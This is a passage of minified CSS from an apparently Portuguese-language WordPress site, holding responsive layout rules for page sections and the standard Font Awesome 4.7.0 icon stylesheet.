.solucoes-lista:nth-of-type(2) .solucoes-item{width:33%}#solucoes .solucoes-lista .solucoes-item{width:33%}#solucoes .solucoes-lista .solucoes-item .solucoes-exaguno{width:80px;height:auto}#solucoes .solucoes-lista .solucoes-item .solucoes-cima{top:20%;width:40px;height:40px}#solucoes .solucoes-lista .solucoes-item .solucoes-texto{font-size:10px;line-height:14px;margin:0}#solucoes .solucoes-lista .solucoes-item .solucoes-dif{top:23%;left:20%;font-size:12px;line-height:16px}#novidades{padding:20px 40px 10px}#novidades .container-fluid{width:100%}#novidades .novidades-titles .novidades-title{font-size:18px;line-height:22px}#novidades .novidades-titles .novidades-subtitle{font-size:24px;line-height:28px}#novidades .novidades-card{margin:0 0;margin-bottom:30px}#novidades .novidades-card .novidades-externo{padding:20px 10px 10px 10px}#formulario{height:600px}#formulario .form-externo{width:100%!important;padding:20px 10px;top:45px}#formulario .form-externo .formulario-titles .formulario-title{font-size:12px;line-height:16px}#formulario .form-externo .nav .nav-item .nav-link{padding-top:25px;font-size:11px;line-height:14px}#formulario .form-externo .wpcf7 .wpcf7-submit{height:50px;font-size:14px;line-height:18px}#formulario .img-carregamento{display:none}#depoimentos{height:auto}#depoimentos .owl-dots{display:none;left:5%}#depoimentos .owl-item{padding-bottom:0}#depoimentos #depoimentos-slider{padding:40px 0}.depoimentos-slide-item{padding:0 40px}.depoimentos-texto{position:static;width:100%;margin-bottom:30px;transform:none}.depoimentos-texto .depoimentos-title{font-size:12px;line-height:16px}.depoimentos-texto .depoimentos-subtitle{font-size:12px;line-height:16px;width:auto}.depoimentos-texto .depoimentos-textos{font-size:10px;line-height:14px;margin-top:10px;width:auto}.depoimentos-firts,.depoimentos-two,.depoimentos-tri,.depoimentos-for{position:static;margin-bottom:20px;width:100%}.depoimentos-firts .depoimentos-pessoal,.depoimentos-two .depoimentos-pessoal,.depoimentos-tri .depoimentos-pessoal,.depoimentos-for .depoimentos-pessoal{padding:20px 15px 10px}.depoimentos-firts .depoimentos-pessoal .depoimentos-pessoa,.depoimentos-two .depoimentos-pessoal .depoimentos-pessoa,.depoimentos-tri .depoimentos-pessoal .depoimentos-pessoa,.depoimentos-for .depoimentos-pessoal .depoimentos-pessoa{height:50px;left:-30px}.depoimentos-firts .depoimentos-pessoal .depoimentos-depoimento,.depoimentos-two .depoimentos-pessoal .depoimentos-depoimento,.depoimentos-tri .depoimentos-pessoal .depoimentos-depoimento,.depoimentos-for .depoimentos-pessoal .depoimentos-depoimento{font-size:10px;line-height:14px}.depoimentos-firts .depoimentos-pessoal .depoimentos-trabalho,.depoimentos-two .depoimentos-pessoal .depoimentos-trabalho,.depoimentos-tri .depoimentos-pessoal .depoimentos-trabalho,.depoimentos-for .depoimentos-pessoal .depoimentos-trabalho{font-size:12px;line-height:16px;padding-bottom:18px}.depoimentos-firts .depoimentos-pessoal .depoimentos-img,.depoimentos-two .depoimentos-pessoal .depoimentos-img,.depoimentos-tri .depoimentos-pessoal .depoimentos-img,.depoimentos-for .depoimentos-pessoal .depoimentos-img{width:60px;height:60px;top:-25px}.depoimentos-for{margin-bottom:0}#perguntas{padding:40px 30px}#perguntas .perguntas-externo .perguntas-title{font-size:16px;line-height:20px}#perguntas #accordion .card .card-header .btn-pergunta-custom{font-size:12px;line-height:16px}#perguntas #accordion .card .card-body{font-size:12px;line-height:16px;font-weight:400;padding:10px 0}#news .news-externo{padding:20px 26px 20px 0}#news .news-externo .news-title{font-size:12px;line-height:20px;margin-right:10px}#news .news-externo .form-news .news-input{font-size:12px;line-height:16px}#news .news-externo .form-news .btn-news-custom{top:-6px;right:-11px;font-size:12px;line-height:16px}.footer_fundo_mapa .footer_conteudo .header_footer{width:82%}.footer_fundo_mapa .footer_conteudo .header_footer .localizacao{padding:20px 28px 20px 0}.footer_fundo_mapa .footer_conteudo .header_footer .localizacao .btn_footer_location img{width:25%;padding:0 0 0 0}.footer_fundo_mapa .footer_conteudo .header_footer p{font-size:10px;padding:20px 0 20px 15px}.footer_fundo_mapa .footer_conteudo .header_footer input{margin:17px 10px}.footer_fundo_mapa .footer_conteudo .parte_cima{bottom:136px;left:13.2%;height:40px}.footer_fundo_mapa .footer_conteudo .parte_cima .btn_normais{font-size:10px;padding:14px}.footer_fundo_mapa .footer_conteudo .parte_cima .btn_diferente{display:none}.footer-footer{display:block;padding:10px 15px;bottom:15px}.footer-footer .footer-primario{text-align:center;margin-bottom:-10px}.footer-footer .footer-primario img{display:none}.footer-footer .footer-primario h1{display:none;font-size:18px;line-height:22px;margin-right:0}.footer-footer .footer-primario p{font-size:12px;line-height:16px;margin-right:0}.footer-footer .footer-link{justify-content:center}.footer-footer .footer-link a:nth-of-type(2) img{width:70px;height:70px}.footer-footer .footer-link a img{width:40px;height:40px}.footer-social-externo{padding:30px 70px 30px 10px}.footer-social-externo .footer-div-itens{display:block}.footer-infor{padding:30px 10px 30px 10px}.footer-infor .footer-information-externo{display:block}.footer-infor .footer-information-externo .footer-information .footer-font-title{font-size:12px;line-height:14px}.footer-infor .footer-information-externo .footer-chat{width:250px}.footer-infor .footer-information-externo .footer-chat img{width:100%;margin-bottom:-32px}}@media (max-width:1440px){.interno-title{margin-right:10px;margin-left:30px}.link-calc{top:20vh}#contato .container-fluid .row:nth-of-type(2){padding:130px 80px 157px 80px}#contato .form-contato .contato-tel{width:38.5%}#calculo .nav-link{padding:12px;font-size:14px}#calculo .tab-externo{padding-right:55px}#calculo .inputs_label{font-size:11px}}@media (min-width:1200px) and (max-width:1440px){#estoque-externo .col-xl-2{flex:0 0 25%;max-width:25%}#estoque-externo .offset-xl-2{margin-left:8.333333%}}@media (max-width:1200px){.link-calc{top:20vh}}@media (max-width:992px){#estoque-externo{margin-bottom:0!important;padding-bottom:0!important}.interno-title{margin-right:35px;margin-left:40px}.interno-textos{padding:130px 0 50px 30px}.interno-textos .internos-flex{width:auto}.link-calc{top:30vh}.link-calc img{width:450px}#contato .internos-itens .internos-title{padding-right:60px}#contato .form-contato .d-flex{display:block!important}#contato .form-contato .contato-tel{width:98%;position:relative;margin:8px}#calculo .tab-externo{padding-right:0}.novidades-card{margin:0 0 30px}#blog .container{max-width:820px!important}#blog .page-subtitle{font-size:30px;line-height:28px;padding:0 10px}#blog .estoque-texto{font-size:14px;line-height:24px;padding:0 10px}}@media (min-width:768px) and (max-width:992px){#estoque-externo{margin-bottom:0!important;padding-bottom:0!important}#estoque-externo .col-lg-3{flex:0 0 33.333333%;max-width:33.333333%}#estoque-externo .offset-lg-1{margin-left:0%}}@media (max-width:768px){.interno-textos{padding:130px 0 50px 20px}#estoque-externo{padding-bottom:2em!important}#oferecemos #novidades,#estoque #novidades{height:26vh}.link-calc{top:5vh}.link-calc img{width:450px}.interno-conteudo{margin-top:20px;margin-left:20px;padding-right:10%}#calculo .tab-externo{padding-right:55px}#sobre #novidades,#blog #novidades{height:28vh}}@media (max-width:575px){#oferecemos .interno-textos{display:block;padding:65px 0 50px 20px}#oferecemos .interno-textos .interno-title{margin:0;margin-bottom:5px;width:calc(100% - 20px)}#oferecemos .interno-textos .internos-flex{width:calc(100% - 20px)}#noticias #novidades,#sobre #novidades,#blog #novidades,#oferecemos #novidades,#estoque #novidades{height:33vh;background-position:center;background-size:cover}.interno-textos{display:block;padding:65px 0 50px 20px}.interno-textos .interno-title{margin:0;margin-bottom:5px;width:calc(100% - 20px)}.interno-textos .internos-flex{width:calc(100% - 20px)}.page-subtitle{font-size:34px;line-height:30px;margin-bottom:0}.btn-item-link{margin-top:15px;margin-bottom:30px}#contato .container-fluid .row:nth-of-type(2){padding:60px 40px 60px 10px}#contato .internos-itens .internos-title{padding-right:0}#contato .nav-pills .nav-link{padding:15px 25px}.novidades-card .novidades-externo{padding:40px 15px 20px 15px}.box_necessario{display:block}.interno-blog-title{font-size:12px;line-height:18px;margin-top:20px}}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url(/wp-content/plugins/wp-google-maps/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(/wp-content/plugins/wp-google-maps/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.f